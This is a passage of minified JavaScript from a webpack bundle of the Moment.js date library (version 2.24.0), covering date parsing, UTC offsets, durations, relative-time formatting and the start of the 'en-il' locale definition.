if(s(t)){e._a=f(t.slice(0),function(e){return parseInt(e,10)});kn(e)}else if(o(t)){Un(e)}else if(d(t)){e._d=new Date(t)}else{i.createFromInputFallback(e)}}function Gn(e,t,n,r,i){var a={};if(n===true||n===false){r=n;n=undefined}if(o(e)&&u(e)||s(e)&&e.length===0){e=undefined}a._isAMomentObject=true;a._useUTC=a._isUTC=i;a._l=n;a._i=e;a._f=t;a._strict=r;return Vn(a)}function Kn(e,t,n,r){return Gn(e,t,n,r,false)}var Qn=E("moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var e=Kn.apply(null,arguments);if(this.isValid()&&e.isValid()){return e<this?this:e}else{return M()}});var Xn=E("moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var e=Kn.apply(null,arguments);if(this.isValid()&&e.isValid()){return e>this?this:e}else{return M()}});function Zn(e,t){var n,r;if(t.length===1&&s(t[0])){t=t[0]}if(!t.length){return Kn()}n=t[0];for(r=1;r<t.length;++r){if(!t[r].isValid()||t[r][e](n)){n=t[r]}}return n}function er(){var e=[].slice.call(arguments,0);return Zn("isBefore",e)}function tr(){var e=[].slice.call(arguments,0);return Zn("isAfter",e)}var nr=function(){return Date.now?Date.now():+new Date};var rr=["year","quarter","month","week","day","hour","minute","second","millisecond"];function ir(e){for(var t in e){if(!(it.call(rr,t)!==-1&&(e[t]==null||!isNaN(e[t])))){return false}}var n=false;for(var r=0;r<rr.length;++r){if(e[rr[r]]){if(n){return false}if(parseFloat(e[rr[r]])!==Y(e[rr[r]])){n=true}}}return true}function ar(){return this._isValid}function sr(){return Sr(NaN)}function or(e){var t=Z(e),n=t.year||0,r=t.quarter||0,i=t.month||0,a=t.week||t.isoWeek||0,s=t.day||0,o=t.hour||0,u=t.minute||0,l=t.second||0,d=t.millisecond||0;this._isValid=ir(t);this._milliseconds=+d+l*1e3+u*6e4+o*1e3*60*60;this._days=+s+a*7;this._months=+i+r*3+n*12;this._data={};this._locale=gn();this._bubble()}function ur(e){return e instanceof or}function lr(e){if(e<0){return Math.round(-1*e)*-1}else{return Math.round(e)}}function dr(e,t){ue(e,0,0,function(){var e=this.utcOffset();var n="+";if(e<0){e=-e;n="-"}return n+re(~~(e/60),2)+t+re(~~e%60,2)})}dr("Z",":");dr("ZZ","");Ce("Z",Ye);Ce("ZZ",Ye);Pe(["Z","ZZ"],function(e,t,n){n._useUTC=true;n._tzm=fr(Ye,e)});var cr=/([\+\-]|\d\d)/gi;function fr(e,t){var n=(t||"").match(e);if(n===null){return null}var r=n[n.length-1]||[];var i=(r+"").match(cr)||["-",0,0];var a=+(i[1]*60)+Y(i[2]);return a===0?0:i[0]==="+"?a:-a}function hr(e,t){var n,r;if(t._isUTC){n=t.clone();r=(T(e)||c(e)?e.valueOf():Kn(e).valueOf())-n.valueOf();n._d.setTime(n._d.valueOf()+r);i.updateOffset(n,false);return n}else{return Kn(e).local()}}function mr(e){return-Math.round(e._d.getTimezoneOffset()/15)*15}i.updateOffset=function(){};function pr(e,t,n){var r=this._offset||0,a;if(!this.isValid()){return e!=null?this:NaN}if(e!=null){if(typeof e==="string"){e=fr(Ye,e);if(e===null){return this}}else if(Math.abs(e)<16&&!n){e=e*60}if(!this._isUTC&&t){a=mr(this)}this._offset=e;this._isUTC=true;if(a!=null){this.add(a,"m")}if(r!==e){if(!t||this._changeInProgress){Ar(this,Sr(e-r,"m"),1,false)}else if(!this._changeInProgress){this._changeInProgress=true;i.updateOffset(this,true);this._changeInProgress=null}}return this}else{return this._isUTC?r:mr(this)}}function _r(e,t){if(e!=null){if(typeof e!=="string"){e=-e}this.utcOffset(e,t);return this}else{return-this.utcOffset()}}function vr(e){return this.utcOffset(0,e)}function yr(e){if(this._isUTC){this.utcOffset(0,e);this._isUTC=false;if(e){this.subtract(mr(this),"m")}}return this}function gr(){if(this._tzm!=null){this.utcOffset(this._tzm,false,true)}else if(typeof this._i==="string"){var e=fr(De,this._i);if(e!=null){this.utcOffset(e)}else{this.utcOffset(0,true)}}return this}function Mr(e){if(!this.isValid()){return false}e=e?Kn(e).utcOffset():0;return(this.utcOffset()-e)%60===0}function br(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()}function Lr(){if(!l(this._isDSTShifted)){return this._isDSTShifted}var e={};L(e,this);e=qn(e);if(e._a){var t=e._isUTC?p(e._a):Kn(e._a);this._isDSTShifted=this.isValid()&&S(e._a,t.toArray())>0}else{this._isDSTShifted=false}return this._isDSTShifted}function wr(){return this.isValid()?!this._isUTC:false}function kr(){return this.isValid()?this._isUTC:false}function Tr(){return this.isValid()?this._isUTC&&this._offset===0:false}var Dr=/^(\-|\+)?(?:(\d*)[. ])?(\d+)\:(\d+)(?:\:(\d+)(\.\d*)?)?$/;var Yr=/^(-|\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/;function Sr(e,t){var n=e,r=null,i,a,s;if(ur(e)){n={ms:e._milliseconds,d:e._days,M:e._months}}else if(d(e)){n={};if(t){n[t]=e}else{n.milliseconds=e}}else if(!!(r=Dr.exec(e))){i=r[1]==="-"?-1:1;n={y:0,d:Y(r[Re])*i,h:Y(r[$e])*i,m:Y(r[ze])*i,s:Y(r[Be])*i,ms:Y(lr(r[Ue]*1e3))*i}}else if(!!(r=Yr.exec(e))){i=r[1]==="-"?-1:1;n={y:xr(r[2],i),M:xr(r[3],i),w:xr(r[4],i),d:xr(r[5],i),h:xr(r[6],i),m:xr(r[7],i),s:xr(r[8],i)}}else if(n==null){n={}}else if(typeof n==="object"&&("from"in n||"to"in n)){s=Cr(Kn(n.from),Kn(n.to));n={};n.ms=s.milliseconds;n.M=s.months}a=new or(n);if(ur(e)&&h(e,"_locale")){a._locale=e._locale}return a}Sr.fn=or.prototype;Sr.invalid=sr;function xr(e,t){var n=e&&parseFloat(e.replace(",","."));return(isNaN(n)?0:n)*t}function Er(e,t){var n={};n.months=t.month()-e.month()+(t.year()-e.year())*12;if(e.clone().add(n.months,"M").isAfter(t)){--n.months}n.milliseconds=+t-+e.clone().add(n.months,"M");return n}function Cr(e,t){var n;if(!(e.isValid()&&t.isValid())){return{milliseconds:0,months:0}}t=hr(t,e);if(e.isBefore(t)){n=Er(e,t)}else{n=Er(t,e);n.milliseconds=-n.milliseconds;n.months=-n.months}return n}function Or(e,t){return function(n,r){var i,a;if(r!==null&&!isNaN(+r)){O(t,"moment()."+t+"(period, number) is deprecated. Please use moment()."+t+"(number, period). "+"See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info.");a=n;n=r;r=a}n=typeof n==="string"?+n:n;i=Sr(n,r);Ar(this,i,e);return this}}function Ar(e,t,n,r){var a=t._milliseconds,s=lr(t._days),o=lr(t._months);if(!e.isValid()){return}r=r==null?true:r;if(o){ht(e,Ze(e,"Month")+o*n)}if(s){et(e,"Date",Ze(e,"Date")+s*n)}if(a){e._d.setTime(e._d.valueOf()+a*n)}if(r){i.updateOffset(e,s||o)}}var jr=Or(1,"add");var Hr=Or(-1,"subtract");function Pr(e,t){var n=e.diff(t,"days",true);return n<-6?"sameElse":n<-1?"lastWeek":n<0?"lastDay":n<1?"sameDay":n<2?"nextDay":n<7?"nextWeek":"sameElse"}function Nr(e,t){var n=e||Kn(),r=hr(n,this).startOf("day"),a=i.calendarFormat(this,r)||"sameElse";var s=t&&(A(t[a])?t[a].call(this,n):t[a]);return this.format(s||this.localeData().calendar(a,this,Kn(n)))}function Ir(){return new k(this)}function Fr(e,t){var n=T(e)?e:Kn(e);if(!(this.isValid()&&n.isValid())){return false}t=X(t)||"millisecond";if(t==="millisecond"){return this.valueOf()>n.valueOf()}else{return n.valueOf()<this.clone().startOf(t).valueOf()}}function Wr(e,t){var n=T(e)?e:Kn(e);if(!(this.isValid()&&n.isValid())){return false}t=X(t)||"millisecond";if(t==="millisecond"){return this.valueOf()<n.valueOf()}else{return this.clone().endOf(t).valueOf()<n.valueOf()}}function Rr(e,t,n,r){var i=T(e)?e:Kn(e),a=T(t)?t:Kn(t);if(!(this.isValid()&&i.isValid()&&a.isValid())){return false}r=r||"()";return(r[0]==="("?this.isAfter(i,n):!this.isBefore(i,n))&&(r[1]===")"?this.isBefore(a,n):!this.isAfter(a,n))}function $r(e,t){var n=T(e)?e:Kn(e),r;if(!(this.isValid()&&n.isValid())){return false}t=X(t)||"millisecond";if(t==="millisecond"){return this.valueOf()===n.valueOf()}else{r=n.valueOf();return this.clone().startOf(t).valueOf()<=r&&r<=this.clone().endOf(t).valueOf()}}function zr(e,t){return this.isSame(e,t)||this.isAfter(e,t)}function Br(e,t){return this.isSame(e,t)||this.isBefore(e,t)}function Ur(e,t,n){var r,i,a;if(!this.isValid()){return NaN}r=hr(e,this);if(!r.isValid()){return NaN}i=(r.utcOffset()-this.utcOffset())*6e4;t=X(t);switch(t){case"year":a=Vr(this,r)/12;break;case"month":a=Vr(this,r);break;case"quarter":a=Vr(this,r)/3;break;case"second":a=(this-r)/1e3;break;case"minute":a=(this-r)/6e4;break;case"hour":a=(this-r)/36e5;break;case"day":a=(this-r-i)/864e5;break;case"week":a=(this-r-i)/6048e5;break;default:a=this-r}return n?a:D(a)}function Vr(e,t){var n=(t.year()-e.year())*12+(t.month()-e.month()),r=e.clone().add(n,"months"),i,a;if(t-r<0){i=e.clone().add(n-1,"months");a=(t-r)/(r-i)}else{i=e.clone().add(n+1,"months");a=(t-r)/(i-r)}return-(n+a)||0}i.defaultFormat="YYYY-MM-DDTHH:mm:ssZ";i.defaultFormatUtc="YYYY-MM-DDTHH:mm:ss[Z]";function qr(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")}function Jr(e){if(!this.isValid()){return null}var t=e!==true;var n=t?this.clone().utc():this;if(n.year()<0||n.year()>9999){return ce(n,t?"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYYYY-MM-DD[T]HH:mm:ss.SSSZ")}if(A(Date.prototype.toISOString)){if(t){return this.toDate().toISOString()}else{return new Date(this.valueOf()+this.utcOffset()*60*1e3).toISOString().replace("Z",ce(n,"Z"))}}return ce(n,t?"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYY-MM-DD[T]HH:mm:ss.SSSZ")}function Gr(){if(!this.isValid()){return"moment.invalid(/* "+this._i+" */)"}var e="moment";var t="";if(!this.isLocal()){e=this.utcOffset()===0?"moment.utc":"moment.parseZone";t="Z"}var n="["+e+'("]';var r=0<=this.year()&&this.year()<=9999?"YYYY":"YYYYYY";var i="-MM-DD[T]HH:mm:ss.SSS";var a=t+'[")]';return this.format(n+r+i+a)}function Kr(e){if(!e){e=this.isUtc()?i.defaultFormatUtc:i.defaultFormat}var t=ce(this,e);return this.localeData().postformat(t)}function Qr(e,t){if(this.isValid()&&(T(e)&&e.isValid()||Kn(e).isValid())){return Sr({to:this,from:e}).locale(this.locale()).humanize(!t)}else{return this.localeData().invalidDate()}}function Xr(e){return this.from(Kn(),e)}function Zr(e,t){if(this.isValid()&&(T(e)&&e.isValid()||Kn(e).isValid())){return Sr({from:this,to:e}).locale(this.locale()).humanize(!t)}else{return this.localeData().invalidDate()}}function ei(e){return this.to(Kn(),e)}function ti(e){var t;if(e===undefined){return this._locale._abbr}else{t=gn(e);if(t!=null){this._locale=t}return this}}var ni=E("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",function(e){if(e===undefined){return this.localeData()}else{return this.locale(e)}});function ri(){return this._locale}var ii=1e3;var ai=60*ii;var si=60*ai;var oi=(365*400+97)*24*si;function ui(e,t){return(e%t+t)%t}function li(e,t,n){if(e<100&&e>=0){return new Date(e+400,t,n)-oi}else{return new Date(e,t,n).valueOf()}}function di(e,t,n){if(e<100&&e>=0){return Date.UTC(e+400,t,n)-oi}else{return Date.UTC(e,t,n)}}function ci(e){var t;e=X(e);if(e===undefined||e==="millisecond"||!this.isValid()){return this}var n=this._isUTC?di:li;switch(e){case"year":t=n(this.year(),0,1);break;case"quarter":t=n(this.year(),this.month()-this.month()%3,1);break;case"month":t=n(this.year(),this.month(),1);break;case"week":t=n(this.year(),this.month(),this.date()-this.weekday());break;case"isoWeek":t=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1));break;case"day":case"date":t=n(this.year(),this.month(),this.date());break;case"hour":t=this._d.valueOf();t-=ui(t+(this._isUTC?0:this.utcOffset()*ai),si);break;case"minute":t=this._d.valueOf();t-=ui(t,ai);break;case"second":t=this._d.valueOf();t-=ui(t,ii);break}this._d.setTime(t);i.updateOffset(this,true);return this}function fi(e){var t;e=X(e);if(e===undefined||e==="millisecond"||!this.isValid()){return this}var n=this._isUTC?di:li;switch(e){case"year":t=n(this.year()+1,0,1)-1;break;case"quarter":t=n(this.year(),this.month()-this.month()%3+3,1)-1;break;case"month":t=n(this.year(),this.month()+1,1)-1;break;case"week":t=n(this.year(),this.month(),this.date()-this.weekday()+7)-1;break;case"isoWeek":t=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1)+7)-1;break;case"day":case"date":t=n(this.year(),this.month(),this.date()+1)-1;break;case"hour":t=this._d.valueOf();t+=si-ui(t+(this._isUTC?0:this.utcOffset()*ai),si)-1;break;case"minute":t=this._d.valueOf();t+=ai-ui(t,ai)-1;break;case"second":t=this._d.valueOf();t+=ii-ui(t,ii)-1;break}this._d.setTime(t);i.updateOffset(this,true);return this}function hi(){return this._d.valueOf()-(this._offset||0)*6e4}function mi(){return Math.floor(this.valueOf()/1e3)}function pi(){return new Date(this.valueOf())}function _i(){var e=this;return[e.year(),e.month(),e.date(),e.hour(),e.minute(),e.second(),e.millisecond()]}function vi(){var e=this;return{years:e.year(),months:e.month(),date:e.date(),hours:e.hours(),minutes:e.minutes(),seconds:e.seconds(),milliseconds:e.milliseconds()}}function yi(){return this.isValid()?this.toISOString():null}function gi(){return g(this)}function Mi(){return m({},v(this))}function bi(){return v(this).overflow}function Li(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}}ue(0,["gg",2],0,function(){return this.weekYear()%100});ue(0,["GG",2],0,function(){return this.isoWeekYear()%100});function wi(e,t){ue(0,[e,e.length],0,t)}wi("gggg","weekYear");wi("ggggg","weekYear");wi("GGGG","isoWeekYear");wi("GGGGG","isoWeekYear");Q("weekYear","gg");Q("isoWeekYear","GG");te("weekYear",1);te("isoWeekYear",1);Ce("G",Te);Ce("g",Te);Ce("GG",ye,me);Ce("gg",ye,me);Ce("GGGG",Le,_e);Ce("gggg",Le,_e);Ce("GGGGG",we,ve);Ce("ggggg",we,ve);Ne(["gggg","ggggg","GGGG","GGGGG"],function(e,t,n,r){t[r.substr(0,2)]=Y(e)});Ne(["gg","GG"],function(e,t,n,r){t[r]=i.parseTwoDigitYear(e)});function ki(e){return Si.call(this,e,this.week(),this.weekday(),this.localeData()._week.dow,this.localeData()._week.doy)}function Ti(e){return Si.call(this,e,this.isoWeek(),this.isoWeekday(),1,4)}function Di(){return Dt(this.year(),1,4)}function Yi(){var e=this.localeData()._week;return Dt(this.year(),e.dow,e.doy)}function Si(e,t,n,r,i){var a;if(e==null){return Tt(this,r,i).year}else{a=Dt(e,r,i);if(t>a){t=a}return xi.call(this,e,t,n,r,i)}}function xi(e,t,n,r,i){var a=kt(e,t,n,r,i),s=Lt(a.year,0,a.dayOfYear);this.year(s.getUTCFullYear());this.month(s.getUTCMonth());this.date(s.getUTCDate());return this}ue("Q",0,"Qo","quarter");Q("quarter","Q");te("quarter",7);Ce("Q",he);Pe("Q",function(e,t){t[We]=(Y(e)-1)*3});function Ei(e){return e==null?Math.ceil((this.month()+1)/3):this.month((e-1)*3+this.month()%3)}ue("D",["DD",2],"Do","date");Q("date","D");te("date",9);Ce("D",ye);Ce("DD",ye,me);Ce("Do",function(e,t){return e?t._dayOfMonthOrdinalParse||t._ordinalParse:t._dayOfMonthOrdinalParseLenient});Pe(["D","DD"],Re);Pe("Do",function(e,t){t[Re]=Y(e.match(ye)[0])});var Ci=Xe("Date",true);ue("DDD",["DDDD",3],"DDDo","dayOfYear");Q("dayOfYear","DDD");te("dayOfYear",4);Ce("DDD",be);Ce("DDDD",pe);Pe(["DDD","DDDD"],function(e,t,n){n._dayOfYear=Y(e)});function Oi(e){var t=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return e==null?t:this.add(e-t,"d")}ue("m",["mm",2],0,"minute");Q("minute","m");te("minute",14);Ce("m",ye);Ce("mm",ye,me);Pe(["m","mm"],ze);var Ai=Xe("Minutes",false);ue("s",["ss",2],0,"second");Q("second","s");te("second",15);Ce("s",ye);Ce("ss",ye,me);Pe(["s","ss"],Be);var ji=Xe("Seconds",false);ue("S",0,0,function(){return~~(this.millisecond()/100)});ue(0,["SS",2],0,function(){return~~(this.millisecond()/10)});ue(0,["SSS",3],0,"millisecond");ue(0,["SSSS",4],0,function(){return this.millisecond()*10});ue(0,["SSSSS",5],0,function(){return this.millisecond()*100});ue(0,["SSSSSS",6],0,function(){return this.millisecond()*1e3});ue(0,["SSSSSSS",7],0,function(){return this.millisecond()*1e4});ue(0,["SSSSSSSS",8],0,function(){return this.millisecond()*1e5});ue(0,["SSSSSSSSS",9],0,function(){return this.millisecond()*1e6});Q("millisecond","ms");te("millisecond",16);Ce("S",be,he);Ce("SS",be,me);Ce("SSS",be,pe);var Hi;for(Hi="SSSS";Hi.length<=9;Hi+="S"){Ce(Hi,ke)}function Pi(e,t){t[Ue]=Y(("0."+e)*1e3)}for(Hi="S";Hi.length<=9;Hi+="S"){Pe(Hi,Pi)}var Ni=Xe("Milliseconds",false);ue("z",0,0,"zoneAbbr");ue("zz",0,0,"zoneName");function Ii(){return this._isUTC?"UTC":""}function Fi(){return this._isUTC?"Coordinated Universal Time":""}var Wi=k.prototype;Wi.add=jr;Wi.calendar=Nr;Wi.clone=Ir;Wi.diff=Ur;Wi.endOf=fi;Wi.format=Kr;Wi.from=Qr;Wi.fromNow=Xr;Wi.to=Zr;Wi.toNow=ei;Wi.get=tt;Wi.invalidAt=bi;Wi.isAfter=Fr;Wi.isBefore=Wr;Wi.isBetween=Rr;Wi.isSame=$r;Wi.isSameOrAfter=zr;Wi.isSameOrBefore=Br;Wi.isValid=gi;Wi.lang=ni;Wi.locale=ti;Wi.localeData=ri;Wi.max=Xn;Wi.min=Qn;Wi.parsingFlags=Mi;Wi.set=nt;Wi.startOf=ci;Wi.subtract=Hr;Wi.toArray=_i;Wi.toObject=vi;Wi.toDate=pi;Wi.toISOString=Jr;Wi.inspect=Gr;Wi.toJSON=yi;Wi.toString=qr;Wi.unix=mi;Wi.valueOf=hi;Wi.creationData=Li;Wi.year=Ke;Wi.isLeapYear=Qe;Wi.weekYear=ki;Wi.isoWeekYear=Ti;Wi.quarter=Wi.quarters=Ei;Wi.month=mt;Wi.daysInMonth=pt;Wi.week=Wi.weeks=Ct;Wi.isoWeek=Wi.isoWeeks=Ot;Wi.weeksInYear=Yi;Wi.isoWeeksInYear=Di;Wi.date=Ci;Wi.day=Wi.days=Bt;Wi.weekday=Ut;Wi.isoWeekday=Vt;Wi.dayOfYear=Oi;Wi.hour=Wi.hours=un;Wi.minute=Wi.minutes=Ai;Wi.second=Wi.seconds=ji;Wi.millisecond=Wi.milliseconds=Ni;Wi.utcOffset=pr;Wi.utc=vr;Wi.local=yr;Wi.parseZone=gr;Wi.hasAlignedHourOffset=Mr;Wi.isDST=br;Wi.isLocal=wr;Wi.isUtcOffset=kr;Wi.isUtc=Tr;Wi.isUTC=Tr;Wi.zoneAbbr=Ii;Wi.zoneName=Fi;Wi.dates=E("dates accessor is deprecated. Use date instead.",Ci);Wi.months=E("months accessor is deprecated. Use month instead",mt);Wi.years=E("years accessor is deprecated. Use year instead",Ke);Wi.zone=E("moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/",_r);Wi.isDSTShifted=E("isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information",Lr);function Ri(e){return Kn(e*1e3)}function $i(){return Kn.apply(null,arguments).parseZone()}function zi(e){return e}var Bi=P.prototype;Bi.calendar=F;Bi.longDateFormat=R;Bi.invalidDate=z;Bi.ordinal=V;Bi.preparse=zi;Bi.postformat=zi;Bi.relativeTime=J;Bi.pastFuture=G;Bi.set=j;Bi.months=ut;Bi.monthsShort=dt;Bi.monthsParse=ft;Bi.monthsRegex=gt;Bi.monthsShortRegex=vt;Bi.week=Yt;Bi.firstDayOfYear=Et;Bi.firstDayOfWeek=xt;Bi.weekdays=Nt;Bi.weekdaysMin=Rt;Bi.weekdaysShort=Ft;Bi.weekdaysParse=zt;Bi.weekdaysRegex=Jt;Bi.weekdaysShortRegex=Kt;Bi.weekdaysMinRegex=Xt;Bi.isPM=an;Bi.meridiem=on;function Ui(e,t,n,r){var i=gn();var a=p().set(r,t);return i[n](a,e)}function Vi(e,t,n){if(d(e)){t=e;e=undefined}e=e||"";if(t!=null){return Ui(e,t,n,"month")}var r;var i=[];for(r=0;r<12;r++){i[r]=Ui(e,r,n,"month")}return i}function qi(e,t,n,r){if(typeof e==="boolean"){if(d(t)){n=t;t=undefined}t=t||""}else{t=e;n=t;e=false;if(d(t)){n=t;t=undefined}t=t||""}var i=gn(),a=e?i._week.dow:0;if(n!=null){return Ui(t,(n+a)%7,r,"day")}var s;var o=[];for(s=0;s<7;s++){o[s]=Ui(t,(s+a)%7,r,"day")}return o}function Ji(e,t){return Vi(e,t,"months")}function Gi(e,t){return Vi(e,t,"monthsShort")}function Ki(e,t,n){return qi(e,t,n,"weekdays")}function Qi(e,t,n){return qi(e,t,n,"weekdaysShort")}function Xi(e,t,n){return qi(e,t,n,"weekdaysMin")}_n("en",{dayOfMonthOrdinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(e){var t=e%10,n=Y(e%100/10)===1?"th":t===1?"st":t===2?"nd":t===3?"rd":"th";return e+n}});i.lang=E("moment.lang is deprecated. Use moment.locale instead.",_n);i.langData=E("moment.langData is deprecated. Use moment.localeData instead.",gn);var Zi=Math.abs;function ea(){var e=this._data;this._milliseconds=Zi(this._milliseconds);this._days=Zi(this._days);this._months=Zi(this._months);e.milliseconds=Zi(e.milliseconds);e.seconds=Zi(e.seconds);e.minutes=Zi(e.minutes);e.hours=Zi(e.hours);e.months=Zi(e.months);e.years=Zi(e.years);return this}function ta(e,t,n,r){var i=Sr(t,n);e._milliseconds+=r*i._milliseconds;e._days+=r*i._days;e._months+=r*i._months;return e._bubble()}function na(e,t){return ta(this,e,t,1)}function ra(e,t){return ta(this,e,t,-1)}function ia(e){if(e<0){return Math.floor(e)}else{return Math.ceil(e)}}function aa(){var e=this._milliseconds;var t=this._days;var n=this._months;var r=this._data;var i,a,s,o,u;if(!(e>=0&&t>=0&&n>=0||e<=0&&t<=0&&n<=0)){e+=ia(oa(n)+t)*864e5;t=0;n=0}r.milliseconds=e%1e3;i=D(e/1e3);r.seconds=i%60;a=D(i/60);r.minutes=a%60;s=D(a/60);r.hours=s%24;t+=D(s/24);u=D(sa(t));n+=u;t-=ia(oa(u));o=D(n/12);n%=12;r.days=t;r.months=n;r.years=o;return this}function sa(e){return e*4800/146097}function oa(e){return e*146097/4800}function ua(e){if(!this.isValid()){return NaN}var t;var n;var r=this._milliseconds;e=X(e);if(e==="month"||e==="quarter"||e==="year"){t=this._days+r/864e5;n=this._months+sa(t);switch(e){case"month":return n;case"quarter":return n/3;case"year":return n/12}}else{t=this._days+Math.round(oa(this._months));switch(e){case"week":return t/7+r/6048e5;case"day":return t+r/864e5;case"hour":return t*24+r/36e5;case"minute":return t*1440+r/6e4;case"second":return t*86400+r/1e3;case"millisecond":return Math.floor(t*864e5)+r;default:throw new Error("Unknown unit "+e)}}}function la(){if(!this.isValid()){return NaN}return this._milliseconds+this._days*864e5+this._months%12*2592e6+Y(this._months/12)*31536e6}function da(e){return function(){return this.as(e)}}var ca=da("ms");var fa=da("s");var ha=da("m");var ma=da("h");var pa=da("d");var _a=da("w");var va=da("M");var ya=da("Q");var ga=da("y");function Ma(){return Sr(this)}function ba(e){e=X(e);return this.isValid()?this[e+"s"]():NaN}function La(e){return function(){return this.isValid()?this._data[e]:NaN}}var wa=La("milliseconds");var ka=La("seconds");var Ta=La("minutes");var Da=La("hours");var Ya=La("days");var Sa=La("months");var xa=La("years");function Ea(){return D(this.days()/7)}var Ca=Math.round;var Oa={ss:44,s:45,m:45,h:22,d:26,M:11};function Aa(e,t,n,r,i){return i.relativeTime(t||1,!!n,e,r)}function ja(e,t,n){var r=Sr(e).abs();var i=Ca(r.as("s"));var a=Ca(r.as("m"));var s=Ca(r.as("h"));var o=Ca(r.as("d"));var u=Ca(r.as("M"));var l=Ca(r.as("y"));var d=i<=Oa.ss&&["s",i]||i<Oa.s&&["ss",i]||a<=1&&["m"]||a<Oa.m&&["mm",a]||s<=1&&["h"]||s<Oa.h&&["hh",s]||o<=1&&["d"]||o<Oa.d&&["dd",o]||u<=1&&["M"]||u<Oa.M&&["MM",u]||l<=1&&["y"]||["yy",l];d[2]=t;d[3]=+e>0;d[4]=n;return Aa.apply(null,d)}function Ha(e){if(e===undefined){return Ca}if(typeof e==="function"){Ca=e;return true}return false}function Pa(e,t){if(Oa[e]===undefined){return false}if(t===undefined){return Oa[e]}Oa[e]=t;if(e==="s"){Oa.ss=t-1}return true}function Na(e){if(!this.isValid()){return this.localeData().invalidDate()}var t=this.localeData();var n=ja(this,!e,t);if(e){n=t.pastFuture(+this,n)}return t.postformat(n)}var Ia=Math.abs;function Fa(e){return(e>0)-(e<0)||+e}function Wa(){if(!this.isValid()){return this.localeData().invalidDate()}var e=Ia(this._milliseconds)/1e3;var t=Ia(this._days);var n=Ia(this._months);var r,i,a;r=D(e/60);i=D(r/60);e%=60;r%=60;a=D(n/12);n%=12;var s=a;var o=n;var u=t;var l=i;var d=r;var c=e?e.toFixed(3).replace(/\.?0+$/,""):"";var f=this.asSeconds();if(!f){return"P0D"}var h=f<0?"-":"";var m=Fa(this._months)!==Fa(f)?"-":"";var p=Fa(this._days)!==Fa(f)?"-":"";var _=Fa(this._milliseconds)!==Fa(f)?"-":"";return h+"P"+(s?m+s+"Y":"")+(o?m+o+"M":"")+(u?p+u+"D":"")+(l||d||c?"T":"")+(l?_+l+"H":"")+(d?_+d+"M":"")+(c?_+c+"S":"")}var Ra=or.prototype;Ra.isValid=ar;Ra.abs=ea;Ra.add=na;Ra.subtract=ra;Ra.as=ua;Ra.asMilliseconds=ca;Ra.asSeconds=fa;Ra.asMinutes=ha;Ra.asHours=ma;Ra.asDays=pa;Ra.asWeeks=_a;Ra.asMonths=va;Ra.asQuarters=ya;Ra.asYears=ga;Ra.valueOf=la;Ra._bubble=aa;Ra.clone=Ma;Ra.get=ba;Ra.milliseconds=wa;Ra.seconds=ka;Ra.minutes=Ta;Ra.hours=Da;Ra.days=Ya;Ra.weeks=Ea;Ra.months=Sa;Ra.years=xa;Ra.humanize=Na;Ra.toISOString=Wa;Ra.toString=Wa;Ra.toJSON=Wa;Ra.locale=ti;Ra.localeData=ri;Ra.toIsoString=E("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",Wa);Ra.lang=ni;ue("X",0,0,"unix");ue("x",0,0,"valueOf");Ce("x",Te);Ce("X",Se);Pe("X",function(e,t,n){n._d=new Date(parseFloat(e,10)*1e3)});Pe("x",function(e,t,n){n._d=new Date(Y(e))});i.version="2.24.0";a(Kn);i.fn=Wi;i.min=er;i.max=tr;i.now=nr;i.utc=p;i.unix=Ri;i.months=Ji;i.isDate=c;i.locale=_n;i.invalid=M;i.duration=Sr;i.isMoment=T;i.weekdays=Ki;i.parseZone=$i;i.localeData=gn;i.isDuration=ur;i.monthsShort=Gi;i.weekdaysMin=Xi;i.defineLocale=vn;i.updateLocale=yn;i.locales=Mn;i.weekdaysShort=Qi;i.normalizeUnits=X;i.relativeTimeRounding=Ha;i.relativeTimeThreshold=Pa;i.calendarFormat=Pr;i.prototype=Wi;i.HTML5_FMT={DATETIME_LOCAL:"YYYY-MM-DDTHH:mm",DATETIME_LOCAL_SECONDS:"YYYY-MM-DDTHH:mm:ss",DATETIME_LOCAL_MS:"YYYY-MM-DDTHH:mm:ss.SSS",DATE:"YYYY-MM-DD",TIME:"HH:mm",TIME_SECONDS:"HH:mm:ss",TIME_MS:"HH:mm:ss.SSS",WEEK:"GGGG-[W]WW",MONTH:"YYYY-MM"};return i})}).call(t,n("3IRH")(e))},QZk1:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=e.defineLocale("en-il",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] 